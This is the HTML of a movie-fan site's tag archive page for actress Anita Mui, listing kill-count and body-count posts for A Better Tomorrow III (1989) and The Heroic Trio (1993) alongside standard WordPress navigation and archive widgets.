<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-anita-mui tag-2540 wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Anita Mui			</h1>

					</header><!-- .page-header -->
		<article id="post-22107" class="post-22107 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-a-better-tomorrow-iii-love-and-death-in-saigon tag-anita-mui tag-chow-yun-fat tag-jawsunleashed tag-killcount" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/a-better-tomorrow-iii-love-and-death-in-saigon-1989-killcount/" rel="bookmark">A Better Tomorrow III: Love And Death In Saigon (1989) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/a-better-tomorrow-iii-love-and-death-in-saigon-1989-killcount/" title="10:24 am" rel="bookmark"><time class="updated" datetime="2022-10-13T16:34:15-06:00" itemprop="dateModified">October 13, 2022</time><time class="entry-date published" datetime="2021-05-04T10:24:13-06:00" itemprop="datePublished">May 4, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/statham17/" title="View all posts by Statham17" rel="author" itemprop="url"><span class="author-name" itemprop="name">Statham17</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/a-better-tomorrow-iii-love-and-death-in-saigon-1989-killcount/">
						<img fetchpriority="high" width="368" height="500" src="https://allouttabubblegum.com/wp-content/uploads/2021/05/720D0CC6-9206-4D53-9A91-3EE7A5399ED4.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/05/720D0CC6-9206-4D53-9A91-3EE7A5399ED4.jpeg 368w, https://allouttabubblegum.com/wp-content/uploads/2021/05/720D0CC6-9206-4D53-9A91-3EE7A5399ED4-221x300.jpeg 221w" sizes="(max-width: 368px) 100vw, 368px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>A Better Tomorrow III: Love And Death In Saigon (1989)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/chow-yun-fat/">Chow Yun-Fat</a></strong> and <strong>Anita Mui</strong></p>
<p class="read-more-container"><a title="A Better Tomorrow III: Love And Death In Saigon (1989) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/a-better-tomorrow-iii-love-and-death-in-saigon-1989-killcount/#more-22107">Read more<span class="screen-reader-text">A Better Tomorrow III: Love And Death In Saigon (1989) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/a-better-tomorrow-iii-love-and-death-in-saigon/" rel="tag">A Better Tomorrow III: Love And Death In Saigon</a>, <a href="https://allouttabubblegum.com/new-home/tag/anita-mui/" rel="tag">Anita Mui</a>, <a href="https://allouttabubblegum.com/new-home/tag/chow-yun-fat/" rel="tag">Chow Yun-Fat</a>, <a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/a-better-tomorrow-iii-love-and-death-in-saigon-1989-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="22107 https://allouttabubblegum.com/?p=22107">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-11036" class="post-11036 post type-post status-publish format-standard hentry category-recent-breakdowns tag-anita-mui tag-anthony-wong tag-body-count-breakdown tag-luvmetender009 tag-maggie-cheung tag-michelle-yeoh" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/dung-fong-saam-hap-the-heroic-trio-1993-body-count/" rel="bookmark">The Heroic Trio (1993) Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/dung-fong-saam-hap-the-heroic-trio-1993-body-count/" title="7:54 pm" rel="bookmark"><time class="updated" datetime="2024-04-23T01:18:38-06:00" itemprop="dateModified">April 23, 2024</time><time class="entry-date published" datetime="2011-06-04T19:54:29-06:00" itemprop="datePublished">June 4, 2011</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>The Heroic Trio [Dung Fong Saam Hap] (1993) Body Count Breakdown by luvmetender009 [CHARACTER KILLS] Ching (Michelle Yeoh) &#8211; 1 Tung / Wonder Woman (Anita Mui) &#8211; 1 Chat / Thief Catcher (Maggie Cheung) &#8211; 14 Kau (Anthony Wong) &#8211; 9 [CORPSE BREAKDOWN] Factory &#8211; 3 -Terrorist kills 1 woman scientist -Chat shoots 2 terrorists &#8230; <a title="The Heroic Trio (1993) Body Count Breakdown" class="read-more" href="https://allouttabubblegum.com/new-home/dung-fong-saam-hap-the-heroic-trio-1993-body-count/">Read more<span class="screen-reader-text">The Heroic Trio (1993) Body Count Breakdown</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/anita-mui/" rel="tag">Anita Mui</a>, <a href="https://allouttabubblegum.com/new-home/tag/anthony-wong/" rel="tag">Anthony Wong</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/luvmetender009/" rel="tag">luvmetender009</a>, <a href="https://allouttabubblegum.com/new-home/tag/maggie-cheung/" rel="tag">Maggie Cheung</a>, <a href="https://allouttabubblegum.com/new-home/tag/michelle-yeoh/" rel="tag">Michelle Yeoh</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/dung-fong-saam-hap-the-heroic-trio-1993-body-count/#respond"><span class="dsq-postid" data-dsqidentifier="11036 http://www.allouttabubblegum.com/main/?p=11036">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/take-cover-2024-killcount/">Take Cover (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/deathstalker-2025-killcount/">Deathstalker (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-94-scudder-less/">AllOuttaBubbleGum podcast episode 94 &#8211; Scudder-less</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/dollman-1991-killcount/">Dollman (1991) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-93-pulp-factions/">AllOuttaBubbleGum podcast episode 93 &#8211; Pulp Factions</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
